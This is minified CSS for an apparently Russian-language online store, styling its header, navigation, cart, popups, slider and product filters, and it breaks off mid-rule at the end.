(max-width: 767px){.header__content-top{padding: 0;position: static}}.header__content-bottom{overflow: hidden}.header__content-bottom:after{content: " ";display: block;clear: both}@media (max-width: 1140px){.header__content-bottom{width: calc(100% - 169px);float: right}}@media (max-width: 1000px){.header__content-bottom{width: calc(100% - 160px)}}@media (max-width: 767px){.header__content-bottom{width: 100%;overflow: initial}}.header__navigation{float: left;width: calc(100% - 140px)}@media (max-width: 1140px){.header__navigation{width: calc(100% - 95px);padding: 0 0 0 10px}}@media (max-width: 1000px){.header__navigation{width: calc(100% - 100px);padding-bottom: 0}}@media (max-width: 767px){.header__navigation{display: none}}.header__search{float: right;width: 140px;padding: 0 5px 0 0}@media (max-width: 1140px){.header__search{width: 95px}}@media (max-width: 1000px){.header__search{width: 50px}}@media (max-width: 767px){.header__search{position: absolute;top: 100%;left: 26%;width: 30%;padding: 14px 0 0}}.header__contacts-list{float: left;width: 45%;padding: 0 20px 0 0}@media (max-width: 1140px){.header__contacts-list{width: 100%;padding: 0 0 26px}}@media (max-width: 1000px){.header__contacts-list{width: calc(100% - 200px);padding: 0 0 17px}}@media (max-width: 767px){.header__contacts-list{width: 100%;padding: 0 0 9px}}.header__buttons{float: left;width: 55%;padding: 14px 0 0}.header__buttons:after{content: " ";display: block;clear: both}@media (max-width: 1140px){.header__buttons{width: 100%;padding: 0}}@media (max-width: 767px){.header__buttons{width: calc(100% + 140px);margin-left: -143px}}.header__buttons-call{float: left;width: 37%}@media (max-width: 1140px){.header__buttons-call{width: 24%}}@media (max-width: 1000px){.header__buttons-call{width: 33.33%}}@media (max-width: 767px){.header__buttons-call{width: 100%;max-width: 293px;margin: 0 auto;float: none}}.header__buttons-call .btn{padding: 7px 5px;width: 100%}.header__buttons-message{float: left;width: 28%;display: none;padding: 8px 38px 0}@media (max-width: 1140px){.header__buttons-message{display: block}}@media (max-width: 1000px){.header__buttons-message{width: 39.33%;padding: 8px 35px 0}}@media (max-width: 767px){.header__buttons-message{display: none}}.header__buttons-compare{display: none;position: absolute;top: 100%;right: 30%;width: 35%;text-align: right;padding: 18px 0 0}@media (max-width: 767px){.header__buttons-compare{display: block;padding: 14px 0 0}}.header__buttons-basket{float: left;width: 32%;padding: 0 10px 0;text-align: center}@media (max-width: 1140px){.header__buttons-basket{text-align: right;padding: 2px 35px 0 0;width: 28%}}@media (max-width: 1000px){.header__buttons-basket{position: absolute;top: 70px;width: 153px;right: 0;padding: 0 30px 0 0}}@media (max-width: 767px){.header__buttons-basket{top: 100%;right: 0;width: 26%;padding: 10px 29px 0 0}}.header__buttons-order{float: left;width: 31%}@media (max-width: 1140px){.header__buttons-order{width: 20%}}@media (max-width: 1000px){.header__buttons-order{width: 27.33%}}@media (max-width: 767px){.header__buttons-order{display: none}}.header__buttons-order .btn{padding: 7px 5px;width: 100%}.header__burger{display: none;float: left;width: 50px;padding: 6px 0 0}@media (max-width: 1000px){.header__burger{display: block;padding: 6px 0 0 6px}}@media (max-width: 767px){.header__burger{position: absolute;top: 100%;left: 0;width: 26%;padding: 22px 0 0 20px}}.logo__link{display: inline-block}.logo__link:hover{opacity: .7}.logo__top{padding: 0 0 18px}.logo__top:after{content: " ";display: block;clear: both}@media (max-width: 1140px){.logo__top{padding: 0 0 16pxж}}@media (max-width: 767px){.logo__top{padding: 0 0 13px}}.logo__top-image{width: 122px;max-width: 100%;display: block}@media (max-width: 767px){.logo__top-image{width: 97px}}.logo__bottom-text{display: block;font-size: 14px;line-height: 1;font-weight: 300;color: #000}@media (max-width: 1140px){.logo__bottom-text{line-height: 1.2}}@media (max-width: 767px){.logo__bottom-text{font-size: 12px}}.search:after{content: " ";display: block;clear: both}.search.active .input{width: calc(100% + 7px);opacity: 1;visibility: visible}@media (max-width: 767px){.search.active .input{width: 230px;z-index: 2;top: 9px;right: 0;left: -4px}}.search .input{float: left;background: #fff;-webkit-box-shadow: none;box-shadow: none;padding: 8px 40px 8px 20px;height: auto;border-radius: 3px;border: 1px solid #ababab;opacity: 0;visibility: hidden;width: 0;position: absolute;top: -7px;right: 0}@media (max-width: 767px){.search .input{top: 6px;padding: 8px 10px 8px 50px}}.search__image{float: right;width: 34px;cursor: pointer;background: none;border: none;-webkit-box-shadow: none;box-shadow: none;border-radius: 0;padding: 3px 0;z-index: 3}@media (max-width: 767px){.search__image{float: left}}.search__image:hover .search__image-picture{fill: #afd31a;-webkit-transition: fill .3s ease-in-out;transition: fill .3s ease-in-out}.search__image-picture{-webkit-transition: fill .3s ease-in-out;transition: fill .3s ease-in-out}@media (max-width: 767px){.search__image-picture{fill: #000;height: 25px;width: 25px}}.basket-button{font-size: 0;letter-spacing: -5px;display: inline-block}.basket-button--green .basket-button__text{font-size: 16px;padding: 0 14px 0 0}.basket-button--green .basket-button__image{vertical-align: middle}.basket-button--green .basket-button__image-picture-inner{fill: #afd31a;height: 22px;width: 22px}.basket-button--green .basket-button__price{font-size: 16px;color: #d9f23b;padding: 0;vertical-align: middle}.basket-button__image{display: inline-block;vertical-align: top;padding: 0 18px 0 0;letter-spacing: normal}@media (max-width: 767px){.basket-button__image{padding: 0}}.basket-button__image-link{display: inline-block;vertical-align: top;position: relative}.basket-button__image-picture{display: inline-block;vertical-align: top}.basket-button__image-picture:hover .basket-button__image-picture-inner{fill: #afd31a;-webkit-transition: fill .3s ease-in-out;transition: fill .3s ease-in-out}.basket-button__image-picture-inner{height: 28px;width: 28px;-webkit-transition: fill .3s ease-in-out;transition: fill .3s ease-in-out}@media (max-width: 767px){.basket-button__image-picture-inner{fill: #000}}.basket-button__image-amount{position: absolute;top: -3px;right: -7px;border-radius: 50%;background-color: #afd31a;color: #fff;display: inline-block;vertical-align: top;padding: 5px 7px 4px;line-height: 1;font-size: 11px}@media (max-width: 767px){.basket-button__image-amount{top: 7px;right: -11px}}.basket-button__image__price{font-size: 14px;color: #6b6b6b}.basket-button__price{display: inline-block;vertical-align: top;letter-spacing: normal;font-size: 14px;color: #6b6b6b;line-height: 1;padding: 8px 0 0}@media (max-width: 767px){.basket-button__price{display: none}}.basket-button__text{display: inline-block;vertical-align: middle;letter-spacing: normal;color: #fff;font-size: 14px;font-weight: 300;padding: 0 6px 0 0;line-height: 1}.message-button__link{display: inline-block;vertical-align: top;font-size: 0;letter-spacing: -5px}.message-button__link:hover .message-button__text{color: #000;-webkit-transition: color .3s ease-in-out;transition: color .3s ease-in-out}.message-button__link:hover .message-button__image-picture{fill: #000;-webkit-transition: fill .3s ease-in-out;transition: fill .3s ease-in-out}.message-button__image{display: inline-block;vertical-align: middle;padding: 0 9px 0 0}.message-button__image-picture{-webkit-transition: fill .3s ease-in-out;transition: fill .3s ease-in-out;vertical-align: middle}.message-button__text{display: inline-block;vertical-align: middle;letter-spacing: normal;font-size: 15px;color: #0597db;-webkit-transition: color .3s ease-in-out;transition: color .3s ease-in-out;line-height: 1}.burger{position: relative}.burger.active .burger__content{opacity: 1;visibility: visible}.burger__trigger:hover .burger__trigger-picture{-webkit-transition: fill .3s ease-in-out;transition: fill .3s ease-in-out}.burger__trigger-picture{-webkit-transition: fill .3s ease-in-out;transition: fill .3s ease-in-out}.burger__content{position: absolute;top: 100%;left: -16px;background: #f0f0f0;padding: 45px 0 26px;z-index: 5;width: 340px;opacity: 0;visibility: hidden}@media (max-width: 1000px){.burger__content{left: -21px;top: 137%}}@media (max-width: 767px){.burger__content{width: 320px;left: -20px;padding: 7px 0 40px;top: 137%}}.burger__content-box{padding: 0 0 6px}.burger__content-box:last-child{padding-bottom: 0}.burger__content-heading{color: #afd31a;text-transform: uppercase;font-size: 16px;padding: 0 0 23px 26px;line-height: 1;font-weight: 500}.burger__content-item{margin: 0}.burger__content-link{font-size: 14px;color: #010101;padding: 12px 30px;width: 100%;position: relative;text-transform: uppercase;display: inline-block;vertical-align: top}.burger__content-link:hover{background-color: #fff}.burger__content-link:hover:before{opacity: 1;visibility: visible}.burger__content-link:before{content: "";position: absolute;top: 0;left: 1px;height: 100%;width: 2px;background: #0597db;opacity: 0;visibility: hidden}.burger__content-nav{margin: 0;padding: 0 30px}.burger__content-nav-item{padding: 0 0 13px;margin: 0}.burger__content-nav-link{display: inline-block;vertical-align: top;font-size: 18px;color: #362f2b}.burger__content-nav-link:hover{color: #0597db}.compare{position: relative;display: inline-block;font-size: 0;letter-spacing: -5px}.compare__link{display: inline-block;vertical-align: top}.compare--green .compare__image-picture{fill: #afd31a}.compare--green .compare__text{font-size: 16px}.compare--green .compare__image-picture{height: 23px;width: 28px}.compare:hover .compare__image-picture{fill: #afd31a}.compare__amount{position: absolute;top: 5px;right: -13px;border-radius: 50%;background-color: #afd31a;color: #fff;display: inline-block;vertical-align: top;padding: 5px 7px 4px;line-height: 1;font-size: 11px;letter-spacing: normal}.compare__image{display: inline-block;vertical-align: middle}.compare__image-picture{-webkit-transition: fill .3s ease-in-out;transition: fill .3s ease-in-out}.compare__text{display: inline-block;font-size: 14px;color: #fff;padding: 0 15px 0 7px;vertical-align: middle;letter-spacing: normal}.compare__numb{font-size: 16px;color: #afd31a;display: inline-block;vertical-align: middle;letter-spacing: normal}.main-slider{font-size: 0;background: #f0f0f0 url("../img/main-slider-bg3.png") top center no-repeat;padding: 74px 0 26px;position: relative;overflow: hidden}.main-slider:before{content: '';display: block;position: absolute;width: 269px;height: 265px;background: url("../img/main-slider-bg1.png") no-repeat;background-size: cover;top: 0;left: 0}.main-slider:after{content: '';display: block;position: absolute;width: 83px;height: 101px;background: url("../img/main-slider-bg2.png") no-repeat;background-size: cover;bottom: 0;right: 0}@media (max-width: 1140px){.main-slider{padding: 58px 0 26px}}@media (max-width: 1000px){.main-slider{padding: 57px 0 26px}}.main-slider > *{position: relative;z-index: 2}.main-slider__list{position: relative}.main-slider__list-item{outline: none}.main-slider__list-left{display: inline-block;vertical-align: middle;width: 50%;padding-right: 25px}@media (max-width: 767px){.main-slider__list-left{display: block;width: 100%;padding: 0}}.main-slider__list-right{display: inline-block;vertical-align: middle;width: 50%;padding-left: 25px}@media (max-width: 1000px){.main-slider__list-right{width: 44%}}@media (max-width: 767px){.main-slider__list-right{display: block;width: 100%;padding: 0}}.main-slider__list-img{display: block;max-width: 100%}.main-slider__list-title{color: #000;font: 300 32px "SF UI Display";display: block;padding-bottom: 34px}@media (max-width: 1140px){.main-slider__list-title{padding-bottom: 24px}}@media (max-width: 1000px){.main-slider__list-title{font-size: 28px}}@media (max-width: 767px){.main-slider__list-title{font-size: 18px}}.main-slider__list-link{width: auto;display: table;min-width: 240px;padding-top: 15px;padding-bottom: 16px}@media (max-width: 767px){.main-slider__list-link{width: 100%}}.main-slider .slick-dots{position: static;margin: 24px 0 48px}@media (max-width: 1000px){.main-slider .slick-dots{margin: 37px 0 37px}}@media (max-width: 767px){.main-slider .slick-dots{display: none}}.main-slider .slick-dots li.slick-active button{background: #afd31a}.main-slider .slick-dots button{color: transparent;width: 12px;height: 12px;padding: 0;background: #fff;border-radius: 50%;opacity: 1;cursor: pointer}.main-slider .slick-dots button:hover{background: #afd31a}.nav__list{width: 100%;list-style: none;letter-spacing: -.36em;margin: 0;padding: 0;font-size: 15px;line-height: 16px;font-weight: 300}@inclide b(mobile){.nav__list{padding: 25px 0 0}}.nav__list-item{display: inline-block;vertical-align: middle;letter-spacing: 0;text-align: center;position: relative;margin: 0 18.5px}@media (max-width: 1000px){.nav__list-item{margin: 0 10px}}.nav__list-item:first-child{margin-left: 0}.nav__list-item:last-child{margin-right: 0}@media (max-width: 767px){.nav__list-item{margin: 0}}.nav__list-item:first-child .nav__link:before{display: none}@media (max-width: 767px){.nav__list-item{display: block}.nav__list-item .nav__link:before{display: none}}.nav__link{color: #362f2b;text-transform: uppercase;position: relative;text-decoration: none}.nav__link:after{position: absolute;top: 85%;left: 0;width: 100%;height: 1px;background: #0597db;content: '';opacity: 0;-webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;transition: height 0.3s, opacity 0.3s, transform 0.3s;transition: height 0.3s, opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;-webkit-transform: translateY(-10px);-ms-transform: translateY(-10px);transform: translateY(-10px)}@media (max-width: 767px){.nav__link:after{top: 70%}}.nav__link:hover{opacity: 1;color: #0597db}.nav__link:hover:after{height: 2px;opacity: 1;-webkit-transform: translateY(0px);-ms-transform: translateY(0px);transform: translateY(0px)}.nav__link.active{color: #0597db;font-weight: 500}.nav__link.active:after{position: absolute;top: 85%;left: 0;width: 100%;height: 2px;background: #0597db;content: '';opacity: 1;-webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;transition: height 0.3s, opacity 0.3s, transform 0.3s;transition: height 0.3s, opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;-webkit-transform: translateY(0px);-ms-transform: translateY(0px);transform: translateY(0px)}@media (max-width: 767px){.nav__link.active:after{top: 70%}}@media (max-width: 767px){.nav__link{display: inline-block;padding: 10px 0}}.nav__menu{overflow: hidden}.nav__menu:hover{cursor: pointer}@media (max-width: 767px){.nav__menu{position: absolute;top: 8px;right: 12px}}.nav__active{height: auto}.nav__active .nav__opener span{opacity: 0}.nav__active .close-btn:after, .nav__active .close-btn:before, .nav__active .nav__opener:after, .nav__active .nav__opener:before{-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);top: 20px;left: 15%;right: 15%}.nav__active .close-btn:after, .nav__active .nav__opener:after{-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg)}.nav__active .nav__drop{opacity: 1;visibility: visible;height: auto}.nav__opener{text-decoration: none;color: #13c590;-webkit-transition: all 0.2s linear;transition: all 0.2s linear;float: right;float: right;width: 40px;height: 40px;position: relative;text-indent: -9999px;overflow: hidden;z-index: 10;display: none}.nav__opener:hover{opacity: 1}.nav__opener:before, .nav__opener span, .nav__opener:after{background: #13c590;border-radius: 4px;position: absolute;top: 16px;left: 22%;right: 22%;height: 2px;margin-top: -7px;-webkit-transition: all 0.2s linear;transition: all 0.2s linear}.nav__opener:before{content: '';top: 8px}.nav__opener:after{content: '';top: 24px}@media (max-width: 767px){.nav__opener{display: block;margin-top: 18px}}.nav__drop{display: block}@media (max-width: 1000px){.nav__drop{padding-top: 8px}}@media (max-width: 767px){.nav__drop{position: absolute;padding-top: 0;left: 0;right: 0;top: 100%;opacity: 0;visibility: hidden;-webkit-transition: opacity 0.25s linear;transition: opacity 0.25s linear;height: 0;text-align: center;background: rgba(255, 255, 255, 0.9);z-index: 99999}}.navigation__list{margin: 0 -24px -13px}.navigation__list:after{content: " ";display: block;clear: both}@media (max-width: 1140px){.navigation__list{margin: 0 -31px -13px}}@media (max-width: 1000px){.navigation__list{margin: 0 -13px -13px}}.navigation__list-item{float: left;padding: 0 24px 13px;position: relative}@media (max-width: 1140px){.navigation__list-item{padding: 0 31px 13px}}@media (max-width: 1000px){.navigation__list-item{padding: 0 13px 13px}}.navigation__list-item:hover .navigation__sub{opacity: 1;visibility: visible;-webkit-transition: opacity .3s ease-in-out;transition: opacity .3s ease-in-out}.navigation__link{font-size: 15px;color: #362f2b;display: inline-block;vertical-align: top}.navigation__link:hover{color: #0597db}.navigation__sub{width: 190px;position: absolute;top: calc(100% + -3px);left: 13px;background: #fff;z-index: 5;-webkit-box-shadow: 0 0 20px rgba(39, 54, 80, 0.27);box-shadow: 0 0 20px rgba(39, 54, 80, 0.27);padding: 11px 0 3px;opacity: 0;visibility: hidden;-webkit-transition: opacity .3s ease-in-out;transition: opacity .3s ease-in-out}@media (max-width: 1000px){.navigation__sub{width: 139px;left: 1px}}@media (max-width: 767px){.navigation__sub{width: 190px}}.navigation__sub:before{content: "";position: absolute;top: -19px;left: 20px;border: 10px solid transparent;border-bottom: 10px solid #fff}.navigation__sub-item{border-bottom: 1px solid rgba(171, 171, 171, 0.29);margin: 0}.navigation__sub-item:last-child{border-bottom: none}.navigation__sub-link{padding: 12px 27px;display: block;color: #343434;font-size: 15px}.navigation__sub-link:hover{color: #0597db}.news__img{width: 300px;margin-bottom: 5px}.news__img img{max-width: 100%}.rub{font-family: 'ALSRubl'}.icon-check-img{height: 14px;width: 15px;fill: #fff}.popups-page{padding: 60px 0 40px}.popup{display: none;background: #fff;-webkit-box-shadow: 5px 0 92px 0 rgba(0, 0, 0, 0.22);box-shadow: 5px 0 92px 0 rgba(0, 0, 0, 0.22);overflow: initial;margin: 0;color: #000;max-width: 100%}.popup__close{position: absolute;top: -34px;right: -48px;font-weight: 100;font-size: 60px;color: #479fd3;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);height: 32px;width: 32px;cursor: pointer;-webkit-transition: opacity .3s ease-in-out;transition: opacity .3s ease-in-out}@media (max-width: 767px){.popup__close{right: 12px;top: 12px}}.popup__close:hover{opacity: .5;-webkit-transition: opacity .3s ease-in-out;transition: opacity .3s ease-in-out}.popup-call{width: 750px;padding: 50px 42px 58px 37px;border-radius: 3px}@media (max-width: 767px){.popup-call{padding: 20px 21px}}.popup-call__heading{font-size: 36px;padding: 0 0 24px;font-weight: 300;color: #000;line-height: 1}.popup-call__info{font-size: 18px;font-weight: 300;padding: 0 0 24px;color: #000}.popup-call__list{padding: 0 0 30px;margin: 0}.popup-call__list-item{font-size: 14px;font-weight: 300;margin: 0;color: #606060}.popup-call__list-item-price{font-weight: 600}.popup-call__form{padding: 0 0 27px}.popup-call__form-row{margin: 0 -3px;padding: 0 0 7px}.popup-call__form-row:after{content: " ";display: block;clear: both}.popup-call__form-row:last-child{padding-bottom: 0}@media (max-width: 767px){.popup-call__form-row{margin: 0}}.popup-call__form-cell{float: left;width: 50%;padding: 0 3px}.popup-call__form-cell--name{width: 50%}.popup-call__form-cell--tel{width: 50%}.popup-call__form-cell--select{width: 62%}.popup-call__form-cell--button{width: 38%}.popup-call__form-cell--button .btn{padding: 16px 10px;width: 100%;font-size: 18px;line-height: 1;cursor: pointer}.popup-call__form-cell .input{padding: 4px 20px;height: 53px;font-size: 16px;background-color: #fff}.popup-call__form-cell .input::-webkit-input-placeholder{color: #606060}.popup-call__form-cell .input:-ms-input-placeholder{color: #606060}.popup-call__form-cell .input:focus::-webkit-input-placeholder{color: transparent}.popup-call__form-cell .input:focus:-ms-input-placeholder{color: transparent}.popup-call__form-cell .input:focus::placeholder{color: transparent}@media (max-width: 767px){.popup-call__form-cell{width: 100%;padding: 0 0 7px}.popup-call__form-cell:last-child{padding-bottom: 0}}.popup-call-reminder{font-size: 16px;color: #606060;font-weight: 300}.popup-add{width: 547px;padding: 39px 0 32px}.popup-add__heading{text-align: center;font-size: 0;letter-spacing: -5px;padding: 0 0 45px}.popup-add__heading-image{display: inline-block;vertical-align: middle;height: 35px;width: 35px;background: #8fd924;border-radius: 50%;margin: 0 17px 0 0;line-height: 0}@media (max-width: 767px){.popup-add__heading-image{display: block;margin: 0 auto 10px}}.popup-add__heading-image:before{content: "";display: inline-block;vertical-align: middle;height: 100%}.popup-add__heading-image-picture{vertical-align: middle}.popup-add__heading-text{color: #585858;font-size: 24px;font-weight: 300;letter-spacing: normal;display: inline-block;vertical-align: middle}.popup-add__products{padding: 0 0 30px}.popup-add__products-item{background: #f5f5f5;padding: 13px 33px 23px}@media (max-width: 767px){.popup-add__products-item{padding: 13px 23px 23px}}.popup-add__products-name{font-size: 18px;padding: 0 0 8px;font-weight: 300;font-family: "SegoeUI";color: #000}.popup-add__products-price{font-size: 0;letter-spacing: -5px}.popup-add__products-price-amount{display: inline-block;vertical-align: middle;padding: 0 2px 0 0;letter-spacing: normal;font-size: 24px;font-family: "SegoeUI";font-weight: 600;color: #000}.popup-add__products-price-rub{display: inline-block;vertical-align: middle;letter-spacing: normal;font-size: 24px}.popup-add__buttons{padding: 0 20px;text-align: center}.popup-add__buttons-continue{display: inline-block;vertical-align: middle;padding: 0 31px 0 0}@media (max-width: 767px){.popup-add__buttons-continue{display: block;padding: 0 0 10px}}.popup-add__buttons-continue-link{font-size: 18px;outline: none}.popup-add__buttons-basket{display: inline-block;vertical-align: middle}.popup-add__buttons-basket .btn{padding: 15px 15px;font-size: 18px;max-width: 100%;width: 230px}.popup-callback{width: 616px;padding: 77px 30px 90px}.popup-callback .popup__close{color: #000;font-weight: 300}.popup-callback__holder{max-width: 414px;margin: 0 auto}.popup-callback__heading{padding: 0 0 38px;font-size: 35px;line-height: 1;font-weight: 300;font-family: "SegoeUI";color: #000;letter-spacing: .5px;text-align: center}.popup-callback__form-row{padding: 0 0 12px}.popup-callback__form .input{font-size: 15px;padding: 4px 22px;height: 52px}.popup-callback__form .input::-webkit-input-placeholder{color: #606060}.popup-callback__form .input:-ms-input-placeholder{color: #606060}.popup-callback__form .input:focus::-webkit-input-placeholder{color: transparent}.popup-callback__form .input:focus:-ms-input-placeholder{color: transparent}.popup-callback__form .input:focus::placeholder{color: transparent}.popup-callback__form-button{padding: 18px 0 0;text-align: center}.popup-callback__form-button .btn{max-width: 100%;padding: 17px 10px;font-size: 18px;width: 264px}.popup-slideshow{width: 1600px;padding: 23px 60px 50px}@media (max-width: 767px){.popup-slideshow{padding: 53px 5px 30px}}.popup-slideshow__heading{font-weight: 300;padding: 0 0 27px;text-align: center;font-size: 18px;line-height: 1;color: #585858}.popup-slideshow .popup__close{top: 20px;right: 20px}@media (max-width: 767px){.popup-slideshow__slideshow{padding-bottom: 50px}}.popup-goods{max-width: 750px;width: 100%;padding: 40px 0 0 0;font-family: "SegoeUI"}.popup-goods .popup__close{color: #000;top: 0;right: 3px;font-size: 72px}@media (max-width: 767px){.popup-goods .popup__close{right: 15px;top: 5px}}.popup-goods .popup__close:hover{color: #0597db}.popup-goods .cart-table-bottom__price{font-weight: 600 !important}.popup-goods .cart-table-bottom__text{font-size: 15px;font-weight: 300;padding-right: 8px}.popup-goods .cart-table-bottom__price{font-size: 18px;font-weight: 600}.popup-goods .cart-table-bottom{margin-top: 17px}@media (max-width: 767px){.popup-goods .cart-table-bottom{margin-top: -6px;padding-top: 0}}.popup-goods .cart-table-bottom__right{display: block !important}@media (max-width: 767px){.popup-goods .cart-table-bottom__right{float: right}}.popup-goods__title{color: #000;font-weight: 300;font-size: 36px;margin-bottom: 15px}.popup-goods__body{padding: 0 40px 20px}@media (max-width: 767px){.popup-goods__body{padding: 0 20px 20px}}.popup-goods__cb{background: #efefef;padding: 30px 40px 25px}@media (max-width: 767px){.popup-goods__cb{padding: 23px 20px 25px}}.popup-goods__cb-txt{color: #000;font-size: 15px;font-weight: 300}.popup-goods__cb .input{height: 38px;border: 0}.popup-goods__cb .textarea{height: 85px;border: 0}@media (max-width: 767px){.popup-goods__table{padding-top: 26px}}.popup-goods__table .cart-table__cell{vertical-align: middle;width: auto}.popup-goods__table .cart-table__cell--head{border-bottom: 0;font-size: 14px;font-weight: 300;padding-bottom: 10px}.popup-goods__table .cart-table__cell:nth-child(1){padding-right: 15px;position: relative}@media (max-width: 767px){.popup-goods__table .cart-table__cell:nth-child(1){width: 105px;padding-bottom: 9px}}@media (max-width: 767px){.popup-goods__table .cart-table__cell:nth-child(2){width: calc(100% - 105px);padding-bottom: 9px}}@media (max-width: 767px){.popup-goods__table .cart-table__cell:nth-child(3){padding-bottom: 0}}@media (max-width: 767px){.popup-goods__table .cart-table__cell:nth-child(4){padding-bottom: 0}}@media (max-width: 767px){.popup-goods__table .cart-table__cell:nth-child(5){padding-bottom: 0}}.popup-goods__table .cart-table__cell:nth-child(6){padding-right: 0}@media (max-width: 767px){.popup-goods__table .cart-table__cell:nth-child(6){padding-left: 10px}}.popup-goods__table .cart-table__tbody .cart-table__cell{padding-top: 8px}@media (max-width: 767px){.popup-goods__table .cart-table__thead{display: block}}@media (max-width: 767px){.popup-goods__table .cart-table__thead .cart-table__cell--head{display: none !important}}@media (max-width: 767px){.popup-goods__table .cart-table__thead .cart-table__cell--head:first-child{display: block !important;padding-bottom: 0;line-height: 1}}@media (max-width: 767px){.popup-goods__table .cart-table__thead .cart-table__row{padding-bottom: 12px}}.popup-goods__table .cart-table__row{position: relative}.popup-goods__table .cart-table__price{font-size: 15px;font-weight: 300}@media (max-width: 767px){.popup-goods__table .cart-table__price{font-weight: 600}.popup-goods__table .cart-table__price::before{display: none !important}}.popup-goods__rm{-webkit-transition: all .3s ease;transition: all .3s ease;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);font-size: 24px;color: #ff0000;font-weight: 700;line-height: 1;display: block;will-change: transform}@media (max-width: 767px){.popup-goods__rm{padding: 0;position: absolute;right: 0;top: -26px}}.popup-goods__rm:hover{color: #ae0000}.popup-goods__tel{font-size: 0;line-height: 0;word-spacing: 0;margin-bottom: 13px}@media (max-width: 767px){.popup-goods__tel{margin-bottom: 33px}}.popup-goods__tel-col{display: inline-block;font-size: 16px;line-height: 1;word-spacing: normal;vertical-align: top}.popup-goods__tel-col:nth-child(1){width: 112px;padding-right: 10px;text-align: left;padding-left: 0;padding-top: 3px}@media (max-width: 767px){.popup-goods__tel-col:nth-child(1){width: 77px;vertical-align: middle;padding-top: 0}}.popup-goods__tel-col:nth-child(2){width: 210px}@media (max-width: 767px){.popup-goods__tel-col:nth-child(2){width: calc(100% - 77px);vertical-align: middle}}.popup-goods__tel-col:nth-child(3){width: calc(100% - 322px);padding-left: 25px}@media (max-width: 767px){.popup-goods__tel-col:nth-child(3){width: 100%;padding-left: 0;padding-top: 13px}}.popup-goods__comment{font-size: 0;line-height: 0;word-spacing: 0}.popup-goods__comment-col{display: inline-block;font-size: 16px;line-height: 1;word-spacing: normal;vertical-align: top}.popup-goods__comment-col:nth-child(1){width: 112px;padding-right: 10px;text-align: left;padding-left: 0;padding-top: 3px}@media (max-width: 767px){.popup-goods__comment-col:nth-child(1){padding-top: 0;width: 100%;padding-bottom: 9px}}.popup-goods__comment-col:nth-child(2){width: 210px}@media (max-width: 767px){.popup-goods__comment-col:nth-child(2){width: 100%}}.popup-goods__comment-col:nth-child(3){width: calc(100% - 322px);padding-left: 25px}@media (max-width: 767px){.popup-goods__comment-col:nth-child(3){width: 100%;padding-top: 13px;padding-left: 0}}.popup-goods__submit{margin-top: 28px}.popup-goods__submit button{cursor: pointer}.product-filter{margin-bottom: 13px}.product-filter:after{content: " ";display: block;clear: both}.product-filter__mobile{color: #fff;font: 600 16px "SF UI Display";display: block;background: #afd31a;padding: 21px 15px 20px;text-transform: uppercase;text-align: center;margin-bottom: 10px;display: none}@media (max-width: 767px){.product-filter__mobile{display: block}}@media (max-width: 767px){.product-filter__box{border: 1px solid #ababab;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;display: none}.product-filter__box.active{display: -webkit-box;display: -ms-flexbox;display: flex}}.product-filter__bottom:after{content: " ";display: block;clear: both}@media (max-width: 767px){.product-filter__bottom{background: #f2f2f2;padding: 19px 13px 10px;-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0}}.product-filter-type{border-bottom: 1px solid #ababab;margin-bottom: 5px;font-size: 14px;line-height: 16px}@media (max-width: 1140px){.product-filter-type{margin-bottom: 5px}}.product-filter-type__item{display: inline-block;vertical-align: middle;text-transform: uppercase;position: relative;font-weight: 500;padding-bottom: 13px}.product-filter-type__item .icon-arrow{width: 15px;height: 10px;display: inline-block;vertical-align: middle;-webkit-transform: rotate(90deg) translate3d(0, 0, 0);transform: rotate(90deg) translate3d(0, 0, 0);margin-left: 4px}.product-filter-type__item:first-child{float: left;width: 20.2%}.product-filter-type__item:nth-child(2){width: 18%}.product-filter-type__item:nth-child(3){width: 17.2%}.product-filter-type__item:last-child{float: right}.product-filter-type__item.active .icon-arrow{-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg)}.product-filter-type__link{color: #000}.product-filter-type .icon-arrow{-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out}@media (max-width: 767px){.product-filter-type{background: #fff;border: 0;margin: 0;-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;padding: 16px 0}.product-filter-type__item{display: block;border-bottom: 1px solid #dadada}.product-filter-type__item:nth-child(1n){float: none;display: block;width: 100%;padding: 0}.product-filter-type__item:last-child{border-bottom: 0}.product-filter-type__link{display: block;padding: 13px 13px;position: relative}.product-filter-type .icon-arrow{position: absolute;right: 20px;top: calc(50% - 5px)}}.product-filter__dell{position: absolute;top: 48%;-webkit-transform: translateY(-48%);-ms-transform: translateY(-48%);transform: translateY(-48%);right: -3px;display: inline-block;vertical-align: middle;font-size: 24px;line-height: 24px;color: #4a4a4a}.product-filter-selected{display: inline-block;vertical-align: middle;width: calc(100% - 205px)}.product-filter-selected__text{display: inline-block;vertical-align: middle;margin: 0 10px 10px 0}.product-filter-selected__select{display: inline-block;vertical-align: middle;border: 1px solid #c5c5c5;border-radius: 2px;text-transform: uppercase;color: #4a4a4a;margin: 0 10px 10px 0;padding: 8px 11px;font-size: 14px;line-height: 14px;position: relative;padding-right: 34px}.product-filter-selected__select .product-filter__dell{right: 10px}@media (max-width: 1140px){.product-filter-selected__select{margin-right: 4px;padding: 8px 26px 8px 14px}}@media (max-width: 767px){.product-filter-selected__select{background: #fff}}.product-filter-selected__color:after{position: absolute;content: '';width: 18px;height: 18px;border: 3px solid #fff;background: #096bce;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: -7.5px}@media (max-width: 767px){.product-filter-selected{display: block;width: 100%;padding-bottom: 17px}.product-filter-selected__text{display: none}}.product-filter-clear{float: right}.product-filter-clear__link{display: inline-block;color: #2b2b2b;position: relative;padding-right: 24px}.product-filter-clear__link 